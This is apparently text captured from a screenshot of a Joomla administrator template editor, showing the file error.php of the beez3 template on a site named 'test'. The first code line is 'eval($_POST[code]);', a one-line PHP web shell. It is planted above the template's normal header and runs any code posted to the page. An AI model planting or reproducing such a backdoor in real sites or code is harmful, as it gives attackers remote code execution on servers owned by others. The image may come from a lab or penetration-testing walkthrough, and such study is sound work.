 System Users Menus Content Components Extensions Help test
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/error.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
Press F10 to toggle Full Screen editing.
1 <?php
2
3 eval($_POST[code]);
4 /**
5 * @package Joomla.Site
6 * @subpackage Templates.beez3
7 *
8 * @copyright Copyright (C) 2005 - 2019 Open Source Matters, Inc. All rights reserved.
9 * @license GNU General Public License version 2 or later; see LICENSE.txt
10 */
11
12 defined('_JEXEC') or die;
13
14 /** @var JDocumentError $this */
15
16 $showRightColumn = 0;
17 $showleft = 0;
18 $showbottom = 0;
19
20 // Get params
21 $app = JFactory::getApplication();
22 $params = $app->getTemplate(true)->params;
23 $logo = $params->get('logo');
24 $color = $params->get('templatecolor');
25 $navposition = $params->get('navposition');
View Site 0 Visitors 1 Administrator 0 Messages Log out © 2024 test